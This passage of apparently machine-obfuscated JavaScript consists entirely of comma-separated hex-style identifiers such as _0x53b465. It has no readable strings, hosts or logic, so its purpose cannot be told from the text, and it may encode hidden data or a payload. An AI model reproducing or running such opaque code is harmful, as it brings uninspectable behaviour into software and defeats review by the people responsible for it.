,_0x3a7f92,_0x53b465,_0x5b6898,_0x53b465,_0x244b7a,_0x2a2ac3,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0x56c091,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x2e3cd4,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x2a2ac3,_0x4a6b8f,_0x1b70fb,_0x1b70fb,_0x5b6898,_0x53b465,_0x53b465,_0x21f63b,_0x3a7f92,_0x15f9e5,_0x3a7f92,_0x1b70fb,_0x1b70fb,_0x5b6898,_0x15f9e5,_0x3a7f92,_0x15f9e5,_0x5b6898,_0x244b7a,_0x3a7f92,_0x1b70fb,_0x1b70fb,_0x5b6898,_0x15f9e5,_0x3a7f92,_0xe769a2,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x2b41ac,_0x528c2c,_0x5097c6,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x21f63b,_0x5097c6,_0x2a2ac3,_0x5b6898,_0x53b465,_0x20f5ad,_0x56c091,_0x58a693,_0x53b465,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x21f63b,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x53b465,_0x244b7a,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x5b3700,_0x5097c6,_0x53b465,_0x5b6898,_0x56c091,_0x56c091,_0x2e3cd4,_0x53b465,_0x5b6898,_0x2a2ac3,_0x56c091,_0x2a2ac3,_0x5b3700,_0x53b465,_0x5b6898,_0x244b7a,_0xe769a2,_0x21f63b,_0x12ec30,_0x5b6898,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x20f5ad,_0x21f63b,_0x56c091,_0x5b6898,_0x244b7a,_0x244b7a,_0x1b70fb,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x20f5ad,_0xe769a2,_0x5b6898,_0x244b7a,_0x244b7a,_0x1b70fb,_0x5097c6,_0x5b6898,_0x21f63b,_0x2e5684,_0x1b70fb,_0x58a693,_0x5b6898,_0x21f63b,_0x244b7a,_0x2e5684,_0x5b6898,_0x21f63b,_0x244b7a,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x244b7a,_0x244b7a,_0x1b70fb,_0x5097c6,_0x5b6898,_0x21f63b,_0x21f63b,_0x53b465,_0x2b41ac,_0x528c2c,_0x5b6898,_0x53b465,_0x15f9e5,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x53b465,_0x2e5684,_0x21f63b,_0x58a693,_0x53b465,_0x5b6898,_0x53b465,_0x21f63b,_0x3a7f92,_0x53b465,_0x5b6898,_0x53b465,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x53b465,_0xe769a2,_0x1b70fb,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x5b3700,_0x5097c6,_0x53b465,_0x5b6898,_0x244b7a,_0x15f9e5,_0x56c091,_0x2e3cd4,_0x53b465,_0x5b6898,_0x56c091,_0x21f63b,_0x5b3700,_0x53b465,_0x5b6898,_0x244b7a,_0x15f9e5,_0x56c091,_0x48a149,_0x5b6898,_0x53b465,_0xe769a2,_0x1b70fb,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x58a693,_0x5b6898,_0x2e5684,_0x53b465,_0x21f63b,_0x5b6898,_0x2e5684,_0x53b465,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x244b7a,_0x244b7a,_0x1b70fb,_0x5097c6,_0x5b6898,_0x2e5684,_0x53b465,_0x244b7a,_0x12ec30,_0x20f5ad,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2e5684,_0x56c091,_0x5097c6,_0x5b6898,_0x1b70fb,_0x56c091,_0x5097c6,_0x5b6898,_0x21f63b,_0x56c091,_0x5097c6,_0x5b6898,_0x244b7a,_0x244b7a,_0x1b70fb,_0x5097c6,_0x5b6898,_0x2e5684,_0x53b465,_0x244b7a,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x5139c5,_0x5139c5,_0x5139c5,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x196709,_0x34427f,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0x2e3cd4,_0x35c5cc,_0x23c48a,_0x1022c8,_0x343694,_0x1ce1f3,_0xd35bdc,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x56c091,_0x3a7f92,_0x53b465,_0x21f63b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x3a7f92,_0xd35bdc,_0x528c2c,_0x48a149,_0xfc9a3b,_0x519318,_0x7d696b,_0x5b3700,_0x3a5582,_0x3a5582,_0x4ba16c,_0x41dca8,_0x4b3374,_0x4b3374,_0x1022c8,_0x1022c8,_0x1022c8,_0x5b6898,_0x1022c8,_0x2a2ac3,_0x5b6898,_0x1ce1f3,_0xccf881,_0x476018,_0x4b3374,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x20f5ad,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x48a149,_0x23c48a,_0x7d696b,_0x4ba16c,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x7d696b,_0x5139c5,_0x58a693,_0x48a149,_0x519318,_0x23c48a,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x5097c6,_0x5097c6,_0x528c2c,_0x28ebed,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x56c091,_0x5b6898,_0x244b7a,_0x56c091,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x5b3700,_0x244b7a,_0x5b6898,_0x2e5684,_0xe769a2,_0x56c091,_0x12ec30,_0x5b6898,_0x15f9e5,_0x20f5ad,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5b6898,_0x2a2ac3,_0x53b465,_0x53b465,_0x5b6898,_0x2e5684,_0x1b70fb,_0x21f63b,_0x3a7f92,_0x53b465,_0x5b6898,_0x53b465,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x53b465,_0xe769a2,_0x3451ea,_0x15f9e5,_0x5b6898,_0x2e5684,_0x21f63b,_0x244b7a,_0x3a7f92,_0x53b465,_0x56c091,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x15f9e5,_0x12ec30,_0x5097c6,_0x5b6898,_0x53b465,_0xe769a2,_0x5b6898,_0x15f9e5,_0xe769a2,_0x5097c6,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x53b465,_0x21f63b,_0x5097c6,_0x53b465,_0x5b6898,_0x15f9e5,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x53b465,_0x21f63b,_0x2829e3,_0x53b465,_0x5b6898,_0x53b465,_0x21f63b,_0x56c091,_0x12ec30,_0x5097c6,_0x5b6898,_0x15f9e5,_0x20f5ad,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x53b465,_0x5b6898,_0x2a2ac3,_0x53b465,_0x1b70fb,_0x5097c6,_0x5b6898,_0x2e5684,_0x1b70fb,_0x21f63b,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0x1b70fb,_0x2a2ac3,_0x5097c6,_0x53b465,_0x5b6898,_0x21f63b,_0x53b465,_0x21f63b,_0x3451ea,_0x1b70fb,_0x5b6898,_0x2e5684,_0x2a2ac3,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x53b465,_0xe769a2,_0x4a6b8f,_0x1b70fb,_0x5b6898,_0xe769a2,_0x1b70fb,_0x2e5684,_0x5b6898,_0x2e5684,_0x1b70fb,_0x21f63b,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x2e5684,_0x2a2ac3,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x56c091,_0x5b6898,_0x244b7a,_0x56c091,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x28ebed,_0x28ebed,_0x1b70fb,_0x56c091,_0x1b70fb,_0x2a2ac3,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0xe769a2,_0x5b6898,_0x15f9e5,_0x244b7a,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x5b3700,_0x21f63b,_0x5b6898,_0x21f63b,_0x21f63b,_0x1b70fb,_0x12ec30,_0x5b6898,_0x15f9e5,_0x20f5ad,_0xe769a2,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x56c091,_0x56c091,_0x56c091,_0x5b6898,_0x2e5684,_0x1b70fb,_0x21f63b,_0x5b6898,_0x1b70fb,_0x244b7a,_0x56c091,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x53b465,_0xe769a2,_0x48a149,_0x5097c6,_0x1b70fb,_0x5b6898,_0x21f63b,_0xe769a2,_0x2e5684,_0x3a7f92,_0x53b465,_0x1b70fb,_0x5b6898,_0x2e5684,_0x56c091,_0xe769a2,_0x12ec30,_0x5097c6,_0x5b6898,_0x53b465,_0xe769a2,_0x5b6898,_0x15f9e5,_0xe769a2,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x53b465,_0x21f63b,_0x5097c6,_0x5b6898,_0xe769a2,_0x56c091,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x53b465,_0x21f63b,_0x2829e3,_0x21f63b,_0x5b6898,_0x56c091,_0x2e5684,_0x56c091,_0x12ec30,_0x5097c6,_0x5b6898,_0x15f9e5,_0x53b465,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x53b465,_0x5b6898,_0x2a2ac3,_0x53b465,_0x1b70fb,_0x5097c6,_0x5b6898,_0x2e5684,_0x1b70fb,_0x21f63b,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0x1b70fb,_0x1b70fb,_0x5097c6,_0x53b465,_0x5b6898,_0x21f63b,_0x53b465,_0x21f63b,_0x3451ea,_0x15f9e5,_0x5b6898,_0x20f5ad,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x53b465,_0xe769a2,_0x4a6b8f,_0x15f9e5,_0x5b6898,_0x1b70fb,_0x56c091,_0x53b465,_0x5b6898,_0x2e5684,_0x1b70fb,_0x21f63b,_0x3a7f92,_0xe769a2,_0x5b6898,_0x20f5ad,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0xe769a2,_0x5b6898,_0x15f9e5,_0x244b7a,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x53b465,_0x21f63b,_0x2a2ac3,_0x53b465,_0x244b7a,_0x23c48a,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x53b465,_0x21f63b,_0x5b6898,_0x1b70fb,_0x244b7a,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x5b3700,_0x244b7a,_0x5b6898,_0x2e5684,_0xe769a2,_0x56c091,_0x12ec30,_0x5b6898,_0x15f9e5,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5b6898,_0x2a2ac3,_0x53b465,_0x2a2ac3,_0x5b6898,_0x2e5684,_0x1b70fb,_0x21f63b,_0x3a7f92,_0x53b465,_0x5b6898,_0x53b465,_0x1b70fb,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x53b465,_0xe769a2,_0x48a149,_0x5097c6,_0x1b70fb,_0x5b6898,_0x21f63b,_0xe769a2,_0x2e5684,_0x3a7f92,_0x53b465,_0x1b70fb,_0x5b6898,_0x2e5684,_0x56c091,_0xe769a2,_0x12ec30,_0x5097c6,_0x5b6898,_0x53b465,_0xe769a2,_0x5b6898,_0x15f9e5,_0xe769a2,_0x5097c6,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x53b465,_0x21f63b,_0x5097c6,_0x53b465,_0x5b6898,_0x15f9e5,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x53b465,_0x21f63b,_0x5b3700,_0x5097c6,_0x244b7a,_0x5b6898,_0x2e5684,_0xe769a2,_0x53b465,_0x12ec30,_0x5097c6,_0x5b6898,_0x15f9e5,_0x53b465,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x53b465,_0x5b6898,_0x2a2ac3,_0x53b465,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x2e5684,_0x1b70fb,_0x21f63b,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0x1b70fb,_0x2a2ac3,_0x5097c6,_0x53b465,_0x5b6898,_0x21f63b,_0x53b465,_0x21f63b,_0x48a149,_0x1b70fb,_0x5b6898,_0x21f63b,_0xe769a2,_0x2e5684,_0x5097c6,_0x53b465,_0x1b70fb,_0x5b6898,_0x2e5684,_0x56c091,_0xe769a2,_0x4a6b8f,_0x53b465,_0x56c091,_0x5b6898,_0x21f63b,_0x2a2ac3,_0x2e5684,_0x5b6898,_0x2e5684,_0x1b70fb,_0x21f63b,_0x3a7f92,_0x53b465,_0x244b7a,_0x5b6898,_0x56c091,_0x56c091,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x21f63b,_0x5b6898,_0x1b70fb,_0x244b7a,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x20f5ad,_0x2a2ac3,_0x21f63b,_0x15f9e5,_0x21f63b,_0x1b70fb,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x21f63b,_0x5b6898,_0x20f5ad,_0x244b7a,_0xe769a2,_0x3a7f92,_0x56c091,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x21f63b,_0x12ec30,_0x5097c6,_0x5b6898,_0x244b7a,_0xe769a2,_0x21f63b,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x21f63b,_0x5097c6,_0x5b6898,_0x2e5684,_0x2e5684,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x15f9e5,_0x1b70fb,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x244b7a,_0x48a149,_0x5097c6,_0x5b6898,_0x56c091,_0x1b70fb,_0x244b7a,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x53b465,_0x244b7a,_0x21f63b,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x21f63b,_0x5b6898,_0x56c091,_0x53b465,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x53b465,_0x244b7a,_0x5b6898,_0x2e5684,_0x20f5ad,_0x15f9e5,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x2a2ac3,_0x5b6898,_0x15f9e5,_0xe769a2,_0x15f9e5,_0x58a693,_0x5b6898,_0x21f63b,_0x53b465,_0x1b70fb,_0x5b6898,_0x21f63b,_0x53b465,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5097c6,_0x5b6898,_0x56c091,_0x1b70fb,_0x15f9e5,_0x5b6898,_0x53b465,_0x21f63b,_0x56c091,_0x12ec30,_0x5097c6,_0x5b6898,_0x1b70fb,_0x21f63b,_0x56c091,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x56c091,_0x53b465,_0x15f9e5,_0x5097c6,_0x5b6898,_0x53b465,_0x56c091,_0x244b7a,_0x5097c6,_0x5b6898,_0x56c091,_0x56c091,_0x56c091,_0x5097c6,_0x5b6898,_0x56c091,_0x53b465,_0xe769a2,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0xe769a2,_0x56c091,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x5097c6,_0x5b6898,_0x244b7a,_0x244b7a,_0x21f63b,_0x519318,_0x5b6898,_0x56c091,_0x1b70fb,_0x2a2ac3,_0x5097c6,_0x53b465,_0x5b6898,_0x15f9e5,_0x21f63b,_0x5b6898,_0x56c091,_0xe769a2,_0x15f9e5,_0x5097c6,_0x1b70fb,_0x5b6898,_0x53b465,_0x20f5ad,_0x21f63b,_0x58a693,_0x5b6898,_0x53b465,_0xe769a2,_0x244b7a,_0x5b6898,_0x53b465,_0xe769a2,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x15f9e5,_0x12ec30,_0x5097c6,_0x5b6898,_0x15f9e5,_0x1b70fb,_0x53b465,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x15f9e5,_0x5097c6,_0x5b6898,_0xe769a2,_0x21f63b,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0xe769a2,_0x2e5684,_0x2e5684,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x244b7a,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x244b7a,_0x5b6898,_0x53b465,_0x2a2ac3,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x244b7a,_0x5b6898,_0x53b465,_0x2a2ac3,_0x244b7a,_0x48a149,_0x5097c6,_0x5b6898,_0x56c091,_0x2a2ac3,_0x53b465,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x20f5ad,_0xe769a2,_0x2e5684,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x2e5684,_0x5b6898,_0x53b465,_0x2e5684,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2e5684,_0x1b70fb,_0x5b6898,_0x244b7a,_0x15f9e5,_0x1b70fb,_0x12ec30,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x53b465,_0x2e5684,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x5b6898,_0x2a2ac3,_0x53b465,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0xe769a2,_0x1b70fb,_0x5b6898,_0x56c091,_0x2a2ac3,_0x1b70fb,_0x5b6898,_0x53b465,_0xe769a2,_0x21f63b,_0x5b6898,_0x2a2ac3,_0x2e5684,_0x15f9e5,_0x5b6898,_0x2e5684,_0x244b7a,_0x21f63b,_0x5b6898,_0x56c091,_0x2a2ac3,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x2e5684,_0x2a2ac3,_0x5b6898,_0x56c091,_0x2a2ac3,_0x244b7a,_0x5b6898,_0x56c091,_0x20f5ad,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x2e5684,_0xe769a2,_0x53b465,_0x5097c6,_0x5b6898,_0x20f5ad,_0xe769a2,_0x21f63b,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x244b7a,_0x5097c6,_0x5b6898,_0x1b70fb,_0x2e5684,_0x5b6898,_0x56c091,_0x56c091,_0xe769a2,_0x5097c6,_0x5b6898,_0x1b70fb,_0xe769a2,_0x1b70fb,_0x5b6898,_0x244b7a,_0x21f63b,_0x21f63b,_0x5097c6,_0x5b6898,_0x2e5684,_0x56c091,_0xe769a2,_0x5b6898,_0x21f63b,_0x2e5684,_0x53b465,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0x244b7a,_0x244b7a,_0x48a149,_0x5b6898,_0x20f5ad,_0x56c091,_0xe769a2,_0x5097c6,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x15f9e5,_0x519318,_0x5b6898,_0x56c091,_0x2a2ac3,_0x56c091,_0x5097c6,_0x53b465,_0x5b6898,_0xe769a2,_0x2a2ac3,_0x1b70fb,_0x5b6898,_0x244b7a,_0x20f5ad,_0x15f9e5,_0x5097c6,_0x1b70fb,_0x5b6898,_0x53b465,_0x15f9e5,_0x2a2ac3,_0x12ec30,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x56c091,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x15f9e5,_0x504a48,_0x528c2c,_0x53b465,_0x5b6898,_0x56c091,_0x2e5684,_0xe769a2,_0x3a7f92,_0x53b465,_0x5b6898,_0x244b7a,_0x244b7a,_0x15f9e5,_0x12ec30,_0x5097c6,_0x5b6898,_0x53b465,_0x20f5ad,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x1b70fb,_0xe769a2,_0x21f63b,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x15f9e5,_0x5097c6,_0x5b6898,_0x56c091,_0x21f63b,_0x15f9e5,_0x5b6898,_0x53b465,_0x1b70fb,_0x53b465,_0x5097c6,_0x5b6898,_0x20f5ad,_0x21f63b,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x21f63b,_0x5097c6,_0x5b6898,_0x53b465,_0x1b70fb,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x2e5684,_0x21f63b,_0x5097c6,_0x5b6898,_0x53b465,_0x15f9e5,_0x56c091,_0x5b6898,_0x53b465,_0x53b465,_0x2e5684,_0x48a149,_0x5b6898,_0x20f5ad,_0x244b7a,_0x21f63b,_0x5097c6,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x2e5684,_0x12ec30,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x244b7a,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x53b465,_0x5097c6,_0x5b6898,_0x56c091,_0x56c091,_0x2e5684,_0x5b6898,_0x20f5ad,_0xe769a2,_0x1b70fb,_0x5097c6,_0x5b6898,_0x2e5684,_0x15f9e5,_0x56c091,_0x5b6898,_0x53b465,_0x56c091,_0x56c091,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x15f9e5,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x56c091,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2e5684,_0x56c091,_0x5b6898,_0x21f63b,_0x1b70fb,_0x21f63b,_0x5097c6,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x244b7a,_0x56c091,_0x5b6898,_0x1b70fb,_0x244b7a,_0xe769a2,_0x5097c6,_0x5b6898,_0x53b465,_0x53b465,_0x1b70fb,_0x5b6898,_0x244b7a,_0x1b70fb,_0x5097c6,_0x5b6898,_0x53b465,_0x2e5684,_0x5b6898,_0x2e5684,_0x2e5684,_0x15f9e5,_0x48a149,_0x5b6898,_0x20f5ad,_0x53b465,_0x21f63b,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x2a2ac3,_0x12ec30,_0x5b6898,_0x2a2ac3,_0x56c091,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x5b6898,_0x56c091,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x5b6898,_0x2e5684,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x244b7a,_0x48a149,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0xe769a2,_0x12ec30,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x15f9e5,_0x5097c6,_0x5b6898,_0x1b70fb,_0x53b465,_0x244b7a,_0x5b6898,_0x20f5ad,_0x56c091,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x1b70fb,_0x21f63b,_0x244b7a,_0x5b6898,_0x53b465,_0x1b70fb,_0x2e5684,_0x5097c6,_0x5b6898,_0x2e5684,_0x5b6898,_0x20f5ad,_0x56c091,_0x5097c6,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x2e5684,_0x5b6898,_0x53b465,_0x1b70fb,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x21f63b,_0x21f63b,_0x5b6898,_0x53b465,_0x21f63b,_0x56c091,_0x5097c6,_0x5b6898,_0x15f9e5,_0x1b70fb,_0x1b70fb,_0x58a693,_0x5b6898,_0x244b7a,_0x1b70fb,_0x2a2ac3,_0x5b6898,_0x244b7a,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x3a7f92,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2e5684,_0x21f63b,_0x12ec30,_0x5b6898,_0x53b465,_0x21f63b,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x53b465,_0x56c091,_0x2e5684,_0x5b6898,_0x53b465,_0x21f63b,_0x1b70fb,_0x5b6898,_0x53b465,_0x56c091,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x21f63b,_0x58a693,_0x15f9e5,_0x5b6898,_0x15f9e5,_0x56c0